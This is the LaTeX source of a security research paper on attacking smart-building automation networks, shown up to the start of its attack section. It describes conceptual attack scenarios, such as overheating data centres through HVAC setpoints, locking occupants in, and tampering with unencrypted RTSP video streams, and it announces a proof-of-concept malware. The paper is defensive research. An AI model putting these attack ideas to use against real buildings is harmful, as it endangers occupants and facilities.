\documentclass{elsarticle}

\usepackage{lineno,hyperref}
\modulolinenumbers[5]

\usepackage{breakurl}
\usepackage{color}
\usepackage{fancyvrb}
\usepackage{graphicx}
\usepackage[utf8]{inputenc}
\usepackage{microtype}
\usepackage{subcaption}

\journal{JNCA}

\begin{document}

\begin{frontmatter}

\title{Leveraging Operational Technology and the Internet of Things to Attack
Smart Buildings}

\author{Daniel Ricardo dos Santos}
\author{Mario Dagrada}
\author{Elisa Costante}

\address{Forescout Technologies}

\begin{abstract}
In recent years, the buildings where we spend most part of our life are rapidly evolving. They are 
becoming fully automated environments where energy
consumption, access control, heating and many other subsystems are all integrated within a single system 
commonly referred to as smart building (SB). To support the growing complexity of building operations, 
building automation systems (BAS) powering SBs are integrating consumer range Internet of Things (IoT) devices 
such as IP cameras alongside with operational technology (OT) controllers 
and actuators. However, these changes pose important cybersecurity concerns since the attack surface is larger, attack
vectors are increasing and attacks can potentially harm building occupants.

In this paper, we analyze the threat landscape of BASs by focusing on subsystems which are strongly affected by the
advent of IoT devices such as video surveillance systems and smart lightining.
We demonstrate how BAS operation can be disrupted by simple attacks to widely used network protocols. Furthermore, 
using both known and 0-day vulnerabilities reported in the paper and previously disclosed, we present the 
first (at our knowledge) BAS-specific malware which is able to persist within the BAS network by leveraging both OT
and IoT devices connected to the BAS.

Our research highlights how BAS networks can be considered as critical as industrial control systems and security
concerns in BASs deserve more attention from both industrial and scientific communities. 
Even within a simulated environment, our proof-of-concept attacks were carried out with relative ease and a
limited amount of budget and resources. Therefore, we believe that well-funded attack groups will increasingly shift
their focus towards BASs with the potential of impacting the live of thousands of people. 
\end{abstract}


\end{frontmatter}

\section{Introduction}
\label{sec:intro}

Only a few years ago, buildings offered very basic services. They had a central
building management system (BMS) and one or two sub-systems, isolated from each
other, typically used to control heating and air conditioning, the elevator or
lighting systems. The control implemented by the BMS included simply switching 
the right equipment on or off at the right time of the day or year.
  
Nowadays this situation is rapidly changing. Driven by the demand to reduce 
energy consumption and make buildings self-sustainable and more comfortable, a 
wide range of new systems are entering the building ecosystem. We now have 
badges to access specific areas of a building, solar panels to produce 
electricity and smart meters to lower energy bills. A staggering amount of new 
applications and services are enabled by the integration and communication 
of these systems. Modern connected buildings are called ``smart'' buildings (SB) 
because of the complex functions they can support and the high level of 
automation across all their subsystems. 

The benefits of SBs are extensive. In case of a fire, the BMS can disable the
elevator systems and open emergency exits. Modern BMSs can anticipate weather 
conditions and accordingly adapt the building's usage of the heating system, 
leading to energy savings. Home appliances can be automatically powered on when
the energy cost is the lowest thanks to the communication among smart meters,
the energy grid and solar panels. Together, these scenarios reduce energy
consumption and improve the comfort and safety of building occupants. Soon, SBs
may communicate with each other and the city's infrastructure to form what is
commonly referred to as a smart city~\cite{Zanella2014}.

Unfortunately, this evolution does not come without risks. The consequences of
cyber-attacks could become increasingly dangerous and costly if the targets are
critical buildings such as hospitals, data centers or government buildings.

The automatic operations of a building are usually managed by Building
Automation Systems (BAS) that include industry-specific sensors, actuators, and
controllers that are expensive and can only be acquired through specific
channels. With the advent of the IoT, sensors (e.g., for presence, humidity or
temperature), basic dedicated controllers (e.g., connected thermostats) and many
other devices (e.g., surveillance cameras) are available in consumer shops. They 
are much cheaper than industrial devices and far easier to install. In addition, 
they offer remote management via wireless connections (e.g., Wi-Fi, Bluetooth or
ZigBee) but, because of their fast time-to-market, they often lack security 
features \cite{symantec_iot_sec, Mahmoud2015} and have vulnerabilities discovered 
with increasing frequency \cite{trendmicro_iot_sec,bitdefender_iot_threats}. In
addition, bad security practices such as default credentials, simple passwords,
unencrypted traffic and lack of network segmentation remain common.
 
It is easy to think that smart buildings are just another incarnation of 
Industrial Control Systems (ICS) and that their security should be handled like
ICS security. This is a misunderstanding for several reasons: (a) smart 
buildings are much more open and interconnected than traditional ICS, and (b)
while IoT devices will likely take a long time to enter the perimeter of ICS,
IoT is already reshaping the building automation industry. The new generation 
of smart buildings will most likely not replace existing legacy systems, but 
rather enhance them with new technologies. This means that we will witness the 
integration of old operational technology (OT) systems with the latest 
information technology (IT) devices, including IoT.

In this paper, we refer to a smart building as a building where 
industry-specific OT devices, such as programmable controllers; IT systems,
such as workstations; and IoT devices, such as IP cameras and smart lights,
share the same network. 

Recently, there has been much research done on securing the IoT in home 
automation \cite{symantec_iot_sec, trendmicro_iot_sec} and the Industrial IoT 
(IIoT) \cite{sadeghi_iiot_sec_2015, trendmicro_iiot_sec}, i.e. the integration 
of IoT in ICS. On the other hand, the security implications of integrating IoT 
in BAS are often neglected, with only few and non-systematic studies carried out 
\cite{Mundt2016}, as demonstrated by a recent review \cite{sb_sec_review}. 

This paper aims at shedding light on the problem by discussing the cyber-security
landscape and impacts of IoT in smart buildings, highlighting the interplay between
modern IoT devices and legacy building management systems. 

We focus on two ways a malicious 
actor can leverage building subsystems to achieve their final goals. We believe 
they are representative of the possible ways an attacker might choose to 
compromise a building: (i) disrupt the normal functioning of building by 
rendering useless a specific subsystem; or (ii) penetrate and persist within
the BAS network by exploiting device vulnerabilities on different subsystems.

The results of this paper are grouped in four key areas: 
\begin{enumerate}
\item Analysis of the security landscape for building automation systems and 
networks.
\item Development of several attacks against different building automation 
subsystems aiming at disrupting their normal functioning. The chosen subsystems 
are the video surveillance, smart lighting and a generic IoT system.
\item Discovery and responsible disclosure of previously unknown
vulnerabilities in building automation devices, ranging from controllers to 
gateways.
\item Development of a proof-of-concept malware that persists on devices at the
automation level, as opposed to persisting at the management level as most OT 
malware and also debunking the myth that malware for cyber-physical systems 
must be created by actors that are sponsored by nation-states and have almost 
unlimited resources.
\end{enumerate}

This paper is organized as follows. After the introduction, we provide in
Section~\ref{sec:architecture} a general overview of a modern building 
automation architecture where OT and IoT devices share the same network. We 
provide a deep-dive into the architecture of two subsystems, video surveillance 
and smart lighting. In Section~\ref{sec:threats} we present the attackers' 
motivations and security threats against smart buildings. In 
Section~\ref{sec:exploits} we show how an attacker can compromise BAS
subsystems by either disrupting their normal functioning simply leveraging
network protocols (Section~\ref{subsec:proto_attacks}) or by exploiting
vulnerabilities on different devices (Section~\ref{subsec:bas_vulns}). In 
Section~\ref{sec:malware}the vulnerabilities are put together and used to build 
the first, to our knowledge, proof-of-concept BAS-specific malware, able to 
persist at the automation level of the building network. In 
Section~\ref{sec:conclusions} we draw our conclusions and outline future 
research directions.
 
\paragraph{Disclaimer} All vulnerable devices and software mentioned in this 
paper have been anonymized to avoid the use of this information for 
exploitation in the wild. Devices are mentioned by their function in the network 
instead of their vendor and model.

\section{Network architecture of modern smart buildings}
\label{sec:architecture}

Building automation systems are control systems that manage core physical
components of building facilities such as elevators, access control, and video 
surveillance. Besides residential and commercial buildings, BAS also control 
critical facilities such as hospitals, airports, stadiums, schools, data 
centers, and many other buildings that hold a large number of  occupants. 

Modern BAS are becoming increasingly more complex from at least three points of 
view: (i) the devices in the network, with the increasing adoption of consumer-
grade IoT devices; (ii) the network communications, with a growing number of 
interconnections among devices and with cloud providers; (iii) the  
capabilities that BAS can deliver. 

\begin{figure}[ht!]
\centering
\includegraphics[width=0.9\textwidth]{}
\caption{Reference architecture of a modern building automation network.}
\label{fig:ba_arch}
\end{figure}

BAS networks are usually organized in three levels \cite{Mundt2016}, as shown 
in Figure~\ref{fig:ba_arch}: (i) the field level contains sensors and actuators
that interact with the physical world; (ii) the automation level implements the
control logic to execute appropriate actions; and (iii) the management level is
used by operators to monitor, configure, and control the whole system.

Devices in these levels communicate via network packets to share their status
and send commands to each other. Sensors send their readings to controllers, 
which in turn decide what actions to take, and communicate their decisions to 
actuators. For instance, a sensor reads the temperature of a room and provides 
it to a controller, which decides to switch a fan on or off, according to a 
setpoint configured by a management workstation.

Devices are also typically grouped in subsystems according to their
functionalities. For example, smoke detectors are part of the fire alarm 
system, whereas badge readers are part of the access control system. Ideally, 
these subsystems' networks should be segmented from each other, and especially 
from the IT network. 

BAS devices use either proprietary or standard domain-specific protocols, such 
as BACnet, KNX, and LonTalk \cite{hersen_bas_proto}. As already mentioned, 
recently IoT devices such as smart lights, smart locks, smart electrical plugs,
connected thermostats and other sensors and actuators started being deployed
alongside building automation systems \cite{walker_impact_building}. In fact, 
building automation is nowadays one of the most popular application domains for 
IoT developers \cite{iot_developer_survey}. 

IoT devices use different protocols to achieve machine-to-machine communication
and establish a common message bus. The most widely used protocol 
\cite{iot_developer_survey} is the Message Queue Telemetry Transport (MQTT) 
\cite{mqtt_proto}. 
Based on a publish/subscribe mechanism, MQTT is used not only to share
telemetry information, but also for basic control of devices in some cases
(e.g., switch lights on or off and open or close doors). Nowadays, MQTT is even 
used to connect different subsystems of a smart building with other IoT 
devices, e.g., with modern building automation controllers
adopting the protocol for data exchange \cite{tridium_mqtt, 
systec_electronic_iot}, as shown in Figure~\ref{fig:ba_arch}. Other messaging 
protocols can also be used in IoT applications (e.g., CoAP, WebSockets, AMQP, 
DDS, and XMPP \cite{iot_developer_survey}) but due to the popularity of MQTT, 
this paper will focus on this protocol only.

The architecture proposed in Figure~\ref{fig:ba_arch} provides an overview of
how a modern smart building network looks like. It comprises both BAS and IoT 
devices which are grouped in different subsystems (video surveillance, access 
control, HVAC, smart lighting, and others) and a centralized MQTT broker is 
used to exchange data and communicate with other IoT sensors and actuators. The 
details of each system are abstracted in the Figure.

In the remainder of this section, we provide an in-depth overview of two
subsystems relevant for our research: video surveillance and smart lighting. We 
chose to describe them in detail since we believe that their detailed 
architecture has not been fully covered by previous works \cite{Kastner2005, 
Mundt2016, Minoli207} and because they are among the most affected by the 
introduction of IoT devices.

\subsection{Subsystem: Video Surveillance}
\label{subsec:surveillance}

The precursors of modern video surveillance systems (VSS) is Closed-Circuit
Television (CCTV), which uses analog signals and coax cables to communicate in 
a closed network. As technology advanced, digital cameras supporting IP 
communication came into existence and got integrated into VSSs. Nowadays,
video surveillance with IP cameras is used not only in large corporations and
highly secure locations, but also in most public buildings and increasingly in 
private home automation systems \cite{bugeja_smart_home, guo_detection_iot}. 
Modern video surveillance systems are composed of the following main 
components:

\begin{itemize}
\item Cameras, which provide video monitoring of physical locations. They can 
be grouped into CCTV (analog) and IP (digital) cameras, which, as opposed to 
their analog versions, can be directly connected to an Ethernet network. In 
this work our focus is on IP cameras only.	
\item Recorders, which store camera footage. Analog cameras use a Videocassette
Recorder (VCR) or Digital Video Recorder (DVR), while IP cameras use a software 
or dedicated device that records and stores video in a digital format, called a 
Network Video Recorder (NVR). Some advanced IP camera models integrate also a 
Video Management software (VMS) which allows to locally store recorder footage. 
Only NVR are considered in this work since they represent the most common 
solution for footage recording nowadays. 
\item Monitors, which are used to watch real time or recorded footage. Monitors
can also be analog or digital, such as a computer, smartphone or almost 
anything with a screen that can display video.	
\end{itemize}

More complex systems can also contain media servers, gateways, routers and
switches. Based on the components present on a VSS network, we can 
differentiate three types of surveillance systems:
\begin{enumerate}
\item Analog systems contain devices that cannot communicate on the Ethernet
network. They are much less prone to cyber-attacks and are out of scope for 
this paper. 
\item Digital systems comprise IP cameras, NVRs, switches, routers, and digital
monitors, which all can send and receive Ethernet network traffic. Most of 
these devices also support remote access, maintenance, and alerting via HTTP, 
FTP, SSH, SMTP, and similar protocols, in some cases also the old and insecure 
Telnet protocol. Video streaming uses RTP, RTCP, and RTSP, as explained below. 
\item Hybrid systems comprise both digital and analog devices. Besides the
devices mentioned above, these systems can also contain video encoders or
hybrid DVRs to connect analog cameras to the IP network and video decoders to 
view the digital data on analog monitors.
\end{enumerate}

\begin{figure}[ht!]
  \centering
  \includegraphics[width=\textwidth]{}
  \caption{Surveillance system architecture as found in a modern building.}
  \label{fig:surv_arch}
\end{figure}

The architecture of a hybrid video surveillance system can be quite complex,
containing a variety of legacy and new technologies. Figure~\ref{fig:surv_arch} 
shows an example of such a system, where the direction of the arrows indicates 
the direction of communication.

VSS devices, unlike others found in SB networks, need to cope with real-time
transfer of large amounts of data. For that reason, dedicated protocols are 
used, the most popular of which are RTP, RTCP, and RTSP. RTP has two versions 
\cite{ietf_rtp_v1, ietf_rtp_v2} and is used for real-time transfer of streaming
data, such as audio or video. The data transport is augmented by a control
protocol (RTCP) to allow monitoring of data delivery and minimal control and 
identification functionalities. RTP and RTCP are designed to be independent of 
the underlying transport and network layers, but are usually run on top of UDP 
to ensure a stable streaming even in the case of some packet loss. There are 
secure versions of RTP, called SRTP, and RTCP, called SRTCP \cite{ietf_srtp}, 
which provide confidentiality, authentication, integrity and replay attack 
protection. Our extensive experience dealing with the surveillance networks of 
large corporations shows that these secure variants are rarely used in
real-world deployments. RTSP also has two versions \cite{ietf_rtsp_v1,
ietf_rtsp_v2}, although the first is still the most widely used. RTSP is a 
text-based protocol, with a syntax that resembles HTTP, supporting commands
such as PLAY, PAUSE, and TEARDOWN to establish and control media sessions
between client and server endpoints, such as for instance IP cameras and NVRs. 
RTSP typically uses TCP as the transport protocol and relies on RTP for 
delivering the media stream. Currently, RTSP does not natively support stream 
encryption. This means that the packets can be easily sniffed and tampered with 
by a malicious actor on the network. A viable workaround to this is to tunnel 
the RTSP traffic through an encrypted Transport Layer Security (TLS) stream. 
However, as mentioned above, this is rarely applied in practice. In 
Table~\ref{tab:rtsp_cmd}, the existing RTSP commands are grouped based on their 
allowed direction: C $\rightarrow$ S are commands from client to server; S $
\rightarrow$ C from server to client; and S $\leftrightarrow$ C are commands 
that can be sent from both the client and the server.

\begin{table}[ht!]
	\centering
	\caption{RTSP commands}
	\label{tab:rtsp_cmd}
	\begin{tabular}{l | l | l}
		C$\rightarrow$S & S$\rightarrow$C & C$\leftrightarrow$S \\
		\hline
		PLAY & REDIRECT & ANNOUNCE \\
		PAUSE &  & GET\_PARAMETER \\
		DESCRIBE &  & OPTIONS \\
		RECORD &  & SET\_PARAMETERS \\
		SETUP &  &  \\
		TEARDOWN &  & \\
		\hline
	\end{tabular}
\end{table}

Most RTSP commands require authentication and, similarly to HTTP, RTSP supports
both basic and digest authentication modes.

\subsection{Subsystem: Smart lighting}
\label{subsec:lighting}
 
\begin{figure}[t]
  \centering
  \includegraphics[width=0.5\textwidth]{}
  \caption{Reference architecture of smart lighting systems.}
  \label{fig:hue_arch}
\end{figure} 
 
Smart lighting systems are lighting systems connected to a network, which
allow them to be monitored and controlled from a central system or via the
cloud \cite{gartner_hypecycle_sc}. These systems use automated control to
dim, switch off or change the colors of lights based on conditions such as
occupancy or 
daylight availability, thus increasing energy efficiency, working conditions 
and space utilization in a building. Energy savings with smart lighting can 
reach 70\% compared to conventional lighting \cite{gartner_hypecycle_sc}.
Network protocols used in lighting systems can be wired - e.g., the popular
Digital Addressable Lighting Interface (DALI) - or wireless. Wireless protocols 
are gaining popularity due to easier installation and improved controls. The 
most common wireless technologies for lighting include ZigBee, Bluetooth, 
Wi-Fi, and EnOcean \cite{arrow_intell_smart_light}. Currently, one of the most 
popular smart lighting systems is the Philips Hue\footnote{\url{https://www2.meethue.com/en-us}}, 
which provides easy installation, user-friendly interaction and many third-
party applications. Philips Hue was introduced in October 2012, as one of the 
first IoT devices that could be controlled with a smartphone. The Hue system is 
composed of at least a Smart Bridge and a set of light bulbs, but it can also 
contain other elements, such as motion sensors. The architecture of a Hue 
system, which can be generalized to other smart lighting systems, is depicted
in Figure~\ref{fig:hue_arch}.

The smart lights do not require a connection to the network for basic 
functions; even when they are offline, they can be used as regular bulbs and 
controlled by a classical switch. For smart functions, monitoring and control, 
the lights and other devices communicate with a bridge using the ZigBee Light 
Link (ZLL) protocol~\cite{wang2013}. The bridge must be connected to a network
router. Communication between a control device and the bridge is done via 
Ethernet, while the Bridge translates requests to ZLL commands.

\section{Security threats in smart buildings}
\label{sec:threats}

With the increasing adoption of IoT, the networks of many smart buildings are 
connected to the Internet \cite{gasser_bas_ieee_2017}. This allows attackers to 
exploit vulnerabilities on protocols and devices to remotely launch attacks on 
a building. These attacks can lead to economic loss or even harm building
occupants \cite{Mundt2016}. For example, attacks on smart buildings could: 
cause blackouts by damaging power systems; block access to emergency exits or 
grant access to restricted areas by tampering with physical access control; or 
crash data centers by turning off air conditioning. In the past few years, 
there have been many cases of cyber-attacks on smart buildings. In 2016, for 
example, people were locked out of their rooms at a hotel in Austria until a 
ransom was paid \cite{burgess_wired_hotel_hack}, and in Finland, a DDoS attack 
targeting the heating system left residents of two apartment buildings in the 
cold \cite{ashok_tiimes_finland}.

Recent versions of building automation protocols support some security features
to provide data authentication, confidentiality and integrity, but their 
implementation is usually optional. Besides, many buildings still operate 
legacy versions of these protocols, which have little or no built-in security 
\cite{wendzel_sb_sec}. Even if using modern IoT devices, many smart buildings
operate with data being exchanged without any kind of authentication, and 
devices in them are programmed to process every message received, which means
that any attacker that manages to reach the network where those devices are
located can control them. Even if authentication is implemented, the use of  
weak or even factory default passwords is common in building automation  
devices. This, besides facilitating access to an attacker, also opens up the 
building infrastructure to be leveraged in a botnet network. Furthermore, 
regardless of protocol employed, IoT and building automation devices are 
notoriously vulnerable to, e.g., injection and memory corruption 
vulnerabilities, due to poor coding practices which allow attackers to bypass 
their security features and gain full control of them.

Software and network vulnerabilities are not the only cause for concern for
facility managers. Recently, a hacker in the Netherlands shut down the cooling 
system used to store pharmaceutical drugs in a supermarket 
\cite{telegraaf_hack}. This hacker was a disgruntled former employee, who 
logged in remotely from Norway directly into the building automation system 
with an old set of credentials. He succeeded in accessing and shutting down the 
cooling system, but timely response from the store management contained the 
damages and mitigated the risk. A key takeaway from this incident should be
that insider threats are a valid risk for any organization, and a BAS can be 
hacked by someone with a little know-how and motive.

The landscape discussed above opens smart buildings to exploitation by both
internal and external attackers, who have different backgrounds and motives: 
\begin{itemize}
	\item \emph{Internal attackers} are building employees or occupants, who 
	have authorized access to the building and prior knowledge of systems and 
	devices. They may exploit vulnerabilities or directly perform unauthorized 
	actions. Their motives are varied and may include financial gain, espionage, 
	or revenge. System administrators, operators and other personnel may also be 
	considered internal ``attackers'' when their unintended mistakes disrupt the
	normal functioning of the building. 
	\item \emph{External attackers} are unknown to the building's systems and
act from the outside. They may get access to systems via social engineering
techniques, by
exploiting network vulnerabilities or by accessing unauthorized parts of the
building.
External attackers may be hackers, criminals or competitors, with diverse
motives.
\end{itemize}

Attacks on building automation systems can have varying degrees of complexity
and goals. Besides
attacks that attempt to take control of the functions of a building 
\cite{bowers_own_build,brandstetter_buidling_dark,rios_own_build}, more subtle
attacks have also been theorized. For instance, researchers have demonstrated
how to use building
automation networks as botnets \cite{wendzel_envision} 
and how to use the HVAC system to bypass ``air gaps'' (i.e. reach
isolated networks) via a covert thermal channel \cite{mirsky_hvacker}.

To better illustrate the consequences of attacks to building automation 
systems, we will briefly discuss two example attack scenarios, each on a 
different type of building and with a different impact on people, devices, and 
business operations.

\paragraph{Data centers} Many organizations use large data center facilities 
to store and process their data. Electronic devices used in a data center are 
susceptible to damage from high temperatures and depend on robust cooling and 
air conditioning systems, which are now connected to the BAS network. If an 
attacker is able to access the HVAC system of a data center by exploiting a 
device or network vulnerability, they can raise a temperature setpoint to 
disable the air conditioning. As a result, the facility will overheat, leading 
to equipment damage or, more probably, to safety mechanisms shutting down the 
data center. It is expected that safety mechanisms shutting down data centers 
will kick-in after less than a minute of high temperature 
\cite{activepow_datacenter}. In either case, the organization's normal 
operation will be severely affected.

\paragraph{Physical access control} Office spaces usually employ access 
control systems to grant or deny access to certain areas of a building. These 
systems are comprised of access badges, badge readers, controllers, and 
databases that store user credentials. When a user swipes their badge on a 
reader, their credentials travel through the network to reach a controller that 
accesses a database to check whether or not the user has access to the area 
behind the badge reader. If the user has access to that area, then the 
controller sends a signal to an actuator to open the door. Otherwise, the 
access is not permitted. An attacker who has access to the automation network 
of the office space is able to send malicious commands to control the doors and 
gain access to forbidden areas. Furthermore, the attacker can perform a 
combination of this and the previously described attack scenario. They could
lock all doors of the building and increase/decrease the temperature to trigger
a dangerous and potentially deadly situation for the building occupants.

\section{Compromising smart buildings}
\label{sec:exploits}

In this Section, we present the main attacks and exploits developed during our
research on building automation systems. In Section~\ref{subsec:lab_setup}, we 
provide a detailed overview on the laboratory we built for carrying out attacks
and vulnerability research on BAS. Then, in Section~\ref{subsec:proto_attacks}, 
we focus on several methods an attacker can use for disrupting BAS functioning 
by exploiting only fragilities in common building automation protocols. 
Finally, in Section~\ref{subsec:bas_vulns}, we present the vulnerabilities we 
discovered on some of the devices connected to our laboratory which will be 
then exploited for developing a BAS-specific malware in the next Section.

\subsection{Laboratory Setup}
\label{subsec:lab_setup}

\begin{figure}[ht!]
  \centering
  \includegraphics[width=0.9\textwidth]{}
  \caption{Building automation laboratory architecture.}
  \label{fig:ba_lab}
\end{figure}

To carry out our research, we built a realistic building automation system
simulation lab containing real devices communicating using different BAS 
protocols interconnected on an IP network. Figure~\ref{fig:ba_lab} shows a 
schematic view of the devices and subsystems in the lab.

The lab contains the following subsystems and devices: 
\begin{itemize}
\item Surveillance - An IP camera at the automation level and an open-source
network video recording software at the management level. 
\item Access control - A PLC at the automation level and its proprietary 
control software (also called a workbench) at the management level. At the 
field level, there is a badge reader and a green light simulating the opening 
of a door (the light goes on when the door is supposed to open).
\item HVAC - Another PLC at the automation level and its proprietary control
software at the management level. At the field level, there is a temperature 
sensor and a fan that turns on when the temperature reaches a certain 
threshold.
\item Philips Hue system - A smart lighting system composed by an intelligent
light bulb and a motion sensor which activate the light.
\item Smart thermostat - an IoT thermostat and its controlling software.
\end{itemize}

At the management level, there is an engineering workstation running the 
control software for all devices. An Ethernet network switch interconnects all 
the devices. The  protocol gateway is used to translate packets between 
different building automation protocols; the same role is played by the Hue 
bridge for translating the Zigbee messages sent but the smart lighting system.
We setup an IoT system using MQTT for message exchange. This system represents 
a realistic example of commercial IoT systems since MQTT is the most widely 
used protocol for IoT communications \cite{iot_developer_survey}. The IoT 
gateway is a Raspberry Pi which acts as MQTT broker using an open source MQTT 
client. For attack execution and vulnerability exploit we use another Raspberry 
Pi. We assume the attacker is physically connected to the building automation 
network, but the foothold can be established in different ways, such as 
leveraging workstations or devices publicly connected to the Internet or using 
social engineering techniques for stealing access credentials. Some of the 
possible paths an attacker can follow to penetrate our laboratory network will 
be presented more in detail in Section~\ref{subsec:paths}.

\subsection{Exploiting vulnerable protocols}
\label{subsec:proto_attacks}

In this subsection, we describe attacks on popular protocols used in video
surveillance, smart lighting, and IoT systems. Attacks leveraging other 
protocols, such as BACnet have been described in other papers
(see, e.g.,~\cite{critis2018}).

\subsubsection{Video surveillance system}

The goal of this section is to demonstrate how an attacker can exploit insecure
streaming protocols with the goal of disrupting the normal behavior of the VSS, 
i.e. preventing it from displaying the correct footage to an operator. So we 
devised and implemented two types of attacks against our lab: denial of service 
and footage replay. Notice that even though the attacks were carried out 
